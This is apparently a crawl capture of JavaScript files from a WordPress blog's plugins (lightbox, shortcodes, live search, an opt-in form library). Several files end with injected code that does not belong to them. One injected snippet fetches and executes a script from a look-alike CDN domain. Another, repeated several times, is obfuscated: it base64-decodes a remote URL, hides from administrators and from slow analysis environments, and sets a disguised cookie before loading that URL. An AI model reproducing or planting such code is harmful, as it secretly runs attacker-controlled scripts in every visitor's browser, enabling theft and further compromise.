							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.8.1
body_size: 1425
content:
/**
 * Lightbox
 */

( function( $ ) {

	$.fn.powerkitLightbox = function( options ) {

		var settings = $.extend( {
			gallery: false,
		}, options );

		var objSelector = this;
		var imageSelector = null;
		var containerSelector = null;
		var initGallery = [];

		$( objSelector ).each( function() {
			var id = Math.random().toString( 36 ).substr( 2, 9 );

			if ( $( this ).is( 'img' ) ) {
				imageSelector = this;
			} else {
				imageSelector = $( this ).find( 'img' );
			}

			$( imageSelector ).each( function() {

				var container = $( this ).parent();

				if ( !$( container ).is( 'a' ) ) {
					return;
				}

				var imagehref = $( container ).attr( 'href' );
				if ( !imagehref.match( /\.(gif|jpeg|jpg|png|webp)/ ) ) {
					return;
				}

				if ( !( $( container ).closest( 'figure' ).length ) ) {
					$( container ).wrap( '<figure class="pk-lightbox-container"></figure>' );
				}

				if ( !$( container ).closest( 'figure' ).hasClass( 'pk-lightbox-container' ) ) {
					$( container ).closest( 'figure' ).addClass( 'pk-lightbox-container' );
				}

				// Img classes.
				var imgClasses = [ 'alignnone', 'aligncenter', 'alignleft', 'alignright' ];

				imgClasses.forEach( function( el ) {
					if ( $( container ).find( 'img' ).hasClass( el ) ) {
						$( container ).find( 'img' ).removeClass( el );
						$( container ).find( 'img' ).closest( 'figure' ).addClass( el );

						// Add width to figure.
						var imgWidth = $( container ).find( 'img' ).attr( 'width' );

						if ( parseInt( imgWidth ) !== 'NaN' ) {
							$( container ).find( 'img' ).closest( 'figure' ).width( imgWidth );
						}
					}
				} );

				container = $( container ).parent();

				$( '> a', container ).not( '.pk-pin-it' ).addClass( 'pk-image-popup' );

				if ( powerkit_lightbox_localize.zoom_icon ) {
					$( '> a', container ).not( '.pk-pin-it' ).addClass( 'pk-zoom-icon-popup' );
				}

				if ( $( objSelector ).is( 'img' ) ) {
					containerSelector = container;
				}

			} );

			if ( !$( objSelector ).is( 'img' ) ) {
				containerSelector = this;
			}

			if ( $( containerSelector ).is( '[data-pk-uuid]' ) ) {
				return;
			}

			$( containerSelector ).attr( 'data-pk-uuid', id );

			initGallery[ id ] = GLightbox( {
				loop: settings.gallery,
				touchNavigation: true,
				autoplayVideos: true,
				selector: `[data-pk-uuid="${id}"] .pk-image-popup`,
			} );

			initGallery[ id ].on( 'slide_before_load', ( data ) => {
				const { slideIndex, slideNode, slideConfig, player, trigger } = data;

				let figure = $( trigger ).closest( 'figure' );

				let description = $( figure ).find( 'img' ).data( 'lightbox-description' ) || '';

				if ( !description ) {
					description = $( figure ).find( '.wp-caption-text' ).text();
				}

				if ( !description ) {
					description = $( figure ).find( 'figcaption' ).text();
				}

				if ( description ) {
					slideConfig.title = description;
				}
			} );
		} );
	};


	function initPowerkitLightbox() {
		var excludeSelectors = powerkit_lightbox_localize.exclude_selectors;
		var imageSelectors = powerkit_lightbox_localize.single_image_selectors;
		var gallerySelectors = powerkit_lightbox_localize.gallery_selectors

		// Exclude.
		var filterSelectors = null;

		var filterPowerkitLightbox = function() {
			if ( filterSelectors ) {
				if ( $( this ).closest( filterSelectors ).length > 0 ) {
					return false;
				}
			}
			return true;
		}

		// Single Init -----------------------------------
		$( imageSelectors ).imagesLoaded( function() {
			var exSplit = excludeSelectors.split( ',' );
			var glSplit = gallerySelectors.split( ',' );

			// Join exclude selectors.
			filterSelectors = exSplit.concat( glSplit ).filter( function( value ) {
				return !!value;
			} ).filter( function( value ) {
				return !this[ value ] && ( this[ value ] = true );
			}, Object.create( null ) ).join( ',' );

			// Init.
			$( imageSelectors ).filter( filterPowerkitLightbox ).powerkitLightbox();
		} );

		// Gallery Init -----------------------------------
		$( gallerySelectors ).imagesLoaded( function() {
			filterSelectors = excludeSelectors;

			// Init.
			$( gallerySelectors ).filter( filterPowerkitLightbox ).powerkitLightbox( { gallery: true } );
		} );
	}

	$( document ).ready( function() {
		initPowerkitLightbox();

		$( document.body ).on( 'post-load image-load', function() {
			initPowerkitLightbox();
		} );
	} );

} )( jQuery );
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0
body_size: 1203
content:
/**
 * Basic Shortcodes
 */
( function( $ ) {

	$( document ).ready( function() {

		/* Alerts */
		$( document ).on( 'click', '.pk-alert .pk-close', function() {
			$( this ).closest( '.pk-alert' ).remove();
		} );

		/* Tabs */
		$( '.pk-tab-pane' ).removeClass( 'pk-fade' );

		$( document ).on( 'click', '.pk-tabs .pk-nav-item .pk-nav-link', function() {
			// Nav.
			$( this ).parent().siblings().find( '.pk-active' ).removeClass( 'pk-active' );
			$( this ).addClass( 'pk-active' );

			// Pane.
			$( this ).closest( '.pk-tabs' ).find( '.pk-tab-pane' ).removeClass( 'pk-show pk-active' );
			$( this ).closest( '.pk-tabs' ).find( '.pk-tab-content' ).find( $( this ).attr( 'href' ) ).addClass( 'pk-show pk-active' );

			return false;
		} );

		/* Collapsibles */
		$( document ).on( 'click', '.pk-card a[data-toggle="collapse"]', function() {

			if ( $( this ).closest( '.pk-collapsibles' ).length > 0 ) {
				$( this ).closest( '.pk-card' ).siblings().removeClass( 'expanded' );
				$( this ).closest( '.pk-card' ).siblings().find( '.pk-collapse' ).slideUp();
			}

			$( this ).closest( '.pk-card' ).toggleClass( 'expanded' ).find( $( this ).attr( 'href' ) ).slideToggle();

			return false;
		} );
	} );
} )( jQuery );
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.2
body_size: 4241
content:
!function(){"use strict";var e=window&&window.__assign||function(){return(e=Object.assign||function(e){for(var t,s=1,i=arguments.length;s<i;s++)for(var r in t=arguments[s])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},t={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",fadeColor:"transparent",animation:"spinner-line-fade-default",rotate:0,direction:1,speed:1,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:"0 0 1px transparent",position:"absolute"},s=function(){function s(s){void 0===s&&(s={}),this.opts=e(e({},t),s)}return s.prototype.spin=function(e){return this.stop(),this.el=document.createElement("div"),this.el.className=this.opts.className,this.el.setAttribute("role","progressbar"),i(this.el,{position:this.opts.position,width:0,zIndex:this.opts.zIndex,left:this.opts.left,top:this.opts.top,transform:"scale("+this.opts.scale+")"}),e&&e.insertBefore(this.el,e.firstChild||null),function(e,t){var s=Math.round(t.corners*t.width*500)/1e3+"px",a="none";!0===t.shadow?a="0 2px 4px #000":"string"==typeof t.shadow&&(a=t.shadow);for(var o=function(e){for(var t=/^\s*([a-zA-Z]+\s+)?(-?\d+(\.\d+)?)([a-zA-Z]*)\s+(-?\d+(\.\d+)?)([a-zA-Z]*)(.*)$/,s=[],i=0,r=e.split(",");i<r.length;i++){var n=r[i].match(t);if(null!==n){var a=+n[2],o=+n[5],h=n[4],l=n[7];0!==a||h||(h=l),0!==o||l||(l=h),h===l&&s.push({prefix:n[1]||"",x:a,y:o,xUnits:h,yUnits:l,end:n[8]})}}return s}(a),h=0;h<t.lines;h++){var l=~~(360/t.lines*h+t.rotate),u=i(document.createElement("div"),{position:"absolute",top:-t.width/2+"px",width:t.length+t.width+"px",height:t.width+"px",background:r(t.fadeColor,h),borderRadius:s,transformOrigin:"left",transform:"rotate("+l+"deg) translateX("+t.radius+"px)"}),c=h*t.direction/t.lines/t.speed;c-=1/t.speed;var p=i(document.createElement("div"),{width:"100%",height:"100%",background:r(t.color,h),borderRadius:s,boxShadow:n(o,l),animation:1/t.speed+"s linear "+c+"s infinite "+t.animation});u.appendChild(p),e.appendChild(u)}}(this.el,this.opts),this},s.prototype.stop=function(){return this.el&&("undefined"!=typeof requestAnimationFrame?cancelAnimationFrame(this.animateId):clearTimeout(this.animateId),this.el.parentNode&&this.el.parentNode.removeChild(this.el),this.el=void 0),this},s}();function i(e,t){for(var s in t)e.style[s]=t[s];return e}function r(e,t){return"string"==typeof e?e:e[t%e.length]}function n(e,t){for(var s=[],i=0,r=e;i<r.length;i++){var n=r[i],o=a(n.x,n.y,t);s.push(n.prefix+o[0]+n.xUnits+" "+o[1]+n.yUnits+n.end)}return s.join(", ")}function a(e,t,s){var i=s*Math.PI/180,r=Math.sin(i),n=Math.cos(i);return[Math.round(1e3*(e*n+t*r))/1e3,Math.round(1e3*(-e*r+t*n))/1e3]}!function(){var e="searchwp_live_search";function t(e){this.config=null,this.input_el=e,this.results_id=null,this.results_el=null,this.parent_el=null,this.results_showing=!1,this.form_el=null,this.timer=!1,this.last_string="",this.spinner=null,this.spinner_showing=!1,this.has_results=!1,this.current_request=!1,this.results_destroy_on_blur=!0,this.a11y_keys=[27,40,13,38,9],this.init()}t.prototype={init:function(){var e=this,t=this.input_el;this.form_el=t.parents("form:eq(0)"),this.results_id=this.uniqid("searchwp_live_search_results_");var i=!1,r=t.data("swpconfig");if(r&&void 0!==r)for(var n in searchwp_live_search_params.config)r===n&&(i=!0,this.config=searchwp_live_search_params.config[n]);else for(var a in searchwp_live_search_params.config)"default"===a&&(i=!0,this.config=searchwp_live_search_params.config[a]);if(i){var o=t.data("swpengine");o&&(this.config.engine=o),t.data("swpengine",this.config.engine),t.attr("autocomplete","off"),t.attr("aria-owns",this.results_id),t.attr("aria-autocomplete","both"),t.attr("aria-label",searchwp_live_search_params.aria_instructions);var h='<div aria-expanded="false" class="searchwp-live-search-results" id="'+this.results_id+'" role="listbox" tabindex="0"></div>',l=t.data("swpparentel");l?(this.parent_el=jQuery(l),this.parent_el.html(h)):this.config.parent_el?(this.parent_el=jQuery(this.config.parent_el),this.parent_el.html(h)):jQuery("body").append(jQuery(h)),this.results_el=jQuery("#"+this.results_id),this.position_results(),jQuery(window).resize((function(){e.position_results()})),this.config.spinner&&(void 0===this.config.spinner.scale&&(this.config.spinner.scale=1),void 0===this.config.spinner.fadeColor&&(this.config.spinner.fadeColor="transparent"),void 0===this.config.spinner.animation&&(this.config.spinner.animation="searchwp-spinner-line-fade-quick"),void 0===this.config.spinner.position&&(this.config.spinner.position="absolute"),this.spinner=new s(this.config.spinner)),void 0===this.config.abort_on_enter&&(this.config.abort_on_enter=!0),t.keyup((function(t){jQuery.inArray(t.keyCode,e.a11y_keys)>-1||(e.current_request&&e.config.abort_on_enter&&13===t.keyCode&&e.current_request.abort(),jQuery.trim(e.input_el.val()).length?e.results_showing||(e.position_results(),e.results_el.addClass("searchwp-live-search-results-showing"),e.show_spinner(),e.results_showing=!0):e.destroy_results(),e.has_results&&!e.spinner_showing&&e.last_string!==jQuery.trim(e.input_el.val())&&(e.results_el.empty(),e.show_spinner()),t.currentTarget.value.length>=e.config.input.min_chars?e.results_el.removeClass("searchwp-live-search-no-min-chars"):e.results_el.addClass("searchwp-live-search-no-min-chars"))})).keyup(jQuery.proxy(this.maybe_search,this)),(this.config.results_destroy_on_blur||void 0===this.config.results_destroy_on_blur)&&jQuery("html").click((function(t){jQuery(t.target).parents(".searchwp-live-search-results").length||e.destroy_results()})),t.click((function(e){e.stopPropagation()}))}else alert(searchwp_live_search_params.msg_no_config_found)},keyboard_navigation:function(){var e=this,t=this.input_el,s=this.results_el,i="searchwp-live-search-result--focused",r=".searchwp-live-search-result",n=this.a11y_keys;jQuery(document).off("keyup.searchwp_a11y").on("keyup.searchwp_a11y",(function(a){if(s.hasClass("searchwp-live-search-results-showing")){if(-1!==jQuery.inArray(a.keyCode,n)){if(a.preventDefault(),27===a.keyCode&&!t.is(":focus"))return e.destroy_results(),jQuery(document).off("keyup.searchwp_a11y"),t.focus(),void jQuery(document).trigger("searchwp_live_escape_results");if(40===a.keyCode){var o=jQuery(s[0]).find("."+i);1===o.length&&1===o.next().length?o.removeClass(i).attr("aria-selected","false").next().addClass(i).attr("aria-selected","true").find("a").focus():(o.removeClass(i).attr("aria-selected","false"),s.find(r+":first").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowdown_pressed")}if(38===a.keyCode){var h=jQuery(s[0]).find("."+i);1===h.length&&1===h.prev().length?h.removeClass(i).attr("aria-selected","false").prev().addClass(i).attr("aria-selected","true").find("a").focus():(h.removeClass(i).attr("aria-selected","false"),s.find(r+":last").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowup_pressed")}13===a.keyCode&&jQuery(document).trigger("searchwp_live_key_enter_pressed"),9===a.keyCode&&jQuery(document).trigger("searchwp_live_key_tab_pressed")}}else jQuery(document).off("keyup.searchwp_a11y")})),jQuery(document).trigger("searchwp_live_keyboad_navigation")},aria_expanded:function(e){var t=this.results_el;e?t.attr("aria-expanded","true"):t.attr("aria-expanded","false"),jQuery(document).trigger("searchwp_live_aria_expanded")},position_results:function(){var e=this.input_el,t=e.offset(),s=this.results_el,i=0;if(!e.is(":hidden")){switch(t.left+=parseInt(this.config.results.offset.x,10),t.top+=parseInt(this.config.results.offset.y,10),this.config.results.position){case"top":i=0-s.height();break;default:i=e.outerHeight()}s.css("left",t.left),s.css("top",t.top+i+"px"),"auto"===this.config.results.width&&s.width(e.outerWidth()-parseInt(s.css("paddingRight").replace("px",""),10)-parseInt(s.css("paddingLeft").replace("px",""),10)),jQuery(document).trigger("searchwp_live_position_results",[s.css("left"),s.css("top"),s.width()])}},destroy_results:function(e){this.hide_spinner(),this.aria_expanded(!1),this.results_el.empty().removeClass("searchwp-live-search-results-showing"),this.results_showing=!1,this.has_results=!1,jQuery(document).trigger("searchwp_live_destroy_results")},maybe_search:function(e){jQuery.inArray(e.keyCode,this.a11y_keys)>-1||(clearTimeout(this.timer),e.currentTarget.value.length>=this.config.input.min_chars&&(this.current_request&&this.current_request.abort(),this.timer=setTimeout(jQuery.proxy(this.search,this,e),this.config.input.delay)))},show_spinner:function(){this.config.spinner&&!this.spinner_showing&&(this.spinner.spin(document.getElementById(this.results_id)),this.spinner_showing=!0,jQuery(document).trigger("searchwp_live_show_spinner"))},hide_spinner:function(){this.config.spinner&&(this.spinner.stop(),this.spinner_showing=!1,jQuery(document).trigger("searchwp_live_hide_spinner"))},search:function(e){var t=this,s=this.form_el,i=s.serialize(),r=s.attr("action")?s.attr("action"):"",n=this.input_el,a=this.results_el;jQuery(document).trigger("searchwp_live_search_start",[n,a,s,r,i]),this.aria_expanded(!1),i+="&action=searchwp_live_search&swpengine="+n.data("swpengine")+"&swpquery="+encodeURIComponent(n.val())+"&origin_id="+parseInt(searchwp_live_search_params.origin_id,10),-1!==r.indexOf("?")&&(r=r.split("?"),i+="&"+r[1]),this.last_string=n.val(),this.has_results=!0,this.current_request=jQuery.ajax({url:searchwp_live_search_params.ajaxurl,type:"POST",data:i,complete:function(){jQuery(document).trigger("searchwp_live_search_complete",[n,a,s,r,i]),t.spinner_showing=!1,this.current_request=!1,jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])},success:function(e){0===e&&(e=""),jQuery(document).trigger("searchwp_live_search_success",[n,a,s,r,i]),t.position_results(),a.html(e),t.aria_expanded(!0),t.keyboard_navigation(),jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])}})},uniqid:function(e,t){var s;void 0===e&&(e="");var i=function(e,t){return t<(e=parseInt(e,10).toString(16)).length?e.slice(e.length-t):t>e.length?new Array(t-e.length+1).join("0")+e:e};return this.php_js||(this.php_js={}),this.php_js.uniqidSeed||(this.php_js.uniqidSeed=Math.floor(123456789*Math.random())),this.php_js.uniqidSeed++,s=e,s+=i(parseInt((new Date).getTime()/1e3,10),8),s+=i(this.php_js.uniqidSeed,5),t&&(s+=(10*Math.random()).toFixed(8).toString()),s}},jQuery.fn[e]=function(s){return this.each((function(){jQuery.data(this,"plugin_"+e)||jQuery.data(this,"plugin_"+e,new t(jQuery(this),s))})),this}}(),jQuery(document).ready((function(){"function"==typeof jQuery().searchwp_live_search&&(jQuery('input[data-swplive="true"]').searchwp_live_search(),"undefined"!=typeof _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&_SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&jQuery("input.wp-block-search__input").each((function(){jQuery(this).attr("data-swpengine",_SEARCHWP_LIVE_AJAX_SEARCH_ENGINE),jQuery(this).attr("data-swpconfig",_SEARCHWP_LIVE_AJAX_SEARCH_CONFIG),jQuery(this).searchwp_live_search()})))}))}();
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.53.0
body_size: 14414
content:
!function($,e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=t($),n=t(e),o=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self,{exports:{}});o.exports=function(){function e(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}function t(i,n){function o(t,o,a){if("undefined"!=typeof document){"number"==typeof(a=e({},n,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var r in a)a[r]&&(s+="; "+r,!0!==a[r]&&(s+="="+a[r].split(";")[0]));return document.cookie=t+"="+i.write(o,t)+s}}function a(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},o=0;o<t.length;o++){var a=t[o].split("="),s=a.slice(1).join("=");try{var r=decodeURIComponent(a[0]);if(n[r]=i.read(s,r),e===r)break}catch(e){}}return e?n[e]:n}}return Object.create({set:o,get:a,remove:function(t,i){o(t,"",e({},i,{expires:-1}))},withAttributes:function(i){return t(this.converter,e({},this.attributes,i))},withConverter:function(i){return t(e({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(i)}})}return t({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}();var a=o.exports,s={exports:{}};!function(e,exports){!function(t,i){var n;try{n=require("moment")}catch(e){}e.exports=function(e){var t="function"==typeof e,i=!!window.addEventListener,n=window.document,o=window.setTimeout,a=function(e,t,n,o){i?e.addEventListener(t,n,!!o):e.attachEvent("on"+t,n)},s=function(e,t,n,o){i?e.removeEventListener(t,n,!!o):e.detachEvent("on"+t,n)},r=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},l=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},d=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},u=function(e,t){e.className=r((" "+e.className+" ").replace(" "+t+" "," "))},c=function(e){return/Array/.test(Object.prototype.toString.call(e))},_=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},f=function(e){var t=e.getDay();return 0===t||6===t},p=function(e){return e%4==0&&e%100!=0||e%400==0},m=function(e,t){return[31,p(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},h=function(e){_(e)&&e.setHours(0,0,0,0)},g=function(e,t){return e.getTime()===t.getTime()},v=function(e,t,i){var n,o;for(n in t)(o=void 0!==e[n])&&"object"==typeof t[n]&&null!==t[n]&&void 0===t[n].nodeName?_(t[n])?i&&(e[n]=new Date(t[n].getTime())):c(t[n])?i&&(e[n]=t[n].slice(0)):e[n]=v({},t[n],i):!i&&o||(e[n]=t[n]);return e},b=function(e,t,i){var o;n.createEvent?((o=n.createEvent("HTMLEvents")).initEvent(t,!0,!1),o=v(o,i),e.dispatchEvent(o)):n.createEventObject&&(o=n.createEventObject(),o=v(o,i),e.fireEvent("on"+t,o))},y=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,i){for(t+=e.firstDay;t>=7;)t-=7;return i?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},k=function(e){var t=[],i="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),i="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+i+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},D=function(e,t){e.setHours(0,0,0,0);var i=e.getDate(),n=e.getDay(),o=t,a=o-1,s=7,r=function(e){return(e+s-1)%s};e.setDate(i+a-r(n));var l=new Date(e.getFullYear(),0,o),d=864e5,u=(e.getTime()-l.getTime())/d;return 1+Math.round((u-a+r(l.getDay()))/s)},M=function(i,n,o,a){var s=new Date(o,n,i);return'<td class="pika-week">'+(t?e(s).isoWeek():D(s,a))+"</td>"},F=function(e,t,i,n){return'<tr class="pika-row'+(i?" pick-whole-week":"")+(n?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},O=function(e){return"<tbody>"+e.join("")+"</tbody>"},C=function(e){var t,i=[];for(e.showWeekNumber&&i.push("<th></th>"),t=0;t<7;t++)i.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?i.reverse():i).join("")+"</tr></thead>"},E=function(e,t,i,n,o,a){var s,r,l,d,u,_=e._o,f=i===_.minYear,p=i===_.maxYear,m='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',h=!0,g=!0;for(l=[],s=0;s<12;s++)l.push('<option value="'+(i===o?s-t:12+s-t)+'"'+(s===n?' selected="selected"':"")+(f&&s<_.minMonth||p&&s>_.maxMonth?' disabled="disabled"':"")+">"+_.i18n.months[s]+"</option>");for(d='<div class="pika-label">'+_.i18n.months[n]+'<select class="pika-select pika-select-month" 